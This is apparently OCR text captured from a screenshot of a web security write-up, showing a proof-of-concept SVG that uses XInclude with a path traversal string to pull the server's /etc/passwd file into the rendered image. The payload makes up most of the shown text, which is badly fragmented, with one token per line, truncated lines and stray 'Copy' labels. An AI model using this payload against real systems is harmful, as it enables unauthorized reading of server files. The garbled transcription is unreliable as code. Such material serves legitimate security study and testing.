
include
.
/etc/passwd
.?../../../../../../../etc/passwd
Copy
Within a
SVG, this looks like the following.
poc.svg
<?xml version="1.0" encoding="UTF-8" sta
Copy
<
svg
width
=
"
300
"
height
=
"
300
"
xmlns:
xi
=
"
<
rect
width
=
"
300
"
height
=
"
300
"
style
=
"
<
text
x
=
"
0
"
y
=
"
100
"
>
<
xi:
include
href
=
"
.?../../../../../../../etc/p
parse
=
"
text
"
encoding
=
"
ASCII
"
>
<
xi:
fallback
>
file not found
</
xi:
fa
</
xi:
include
>
</
text
>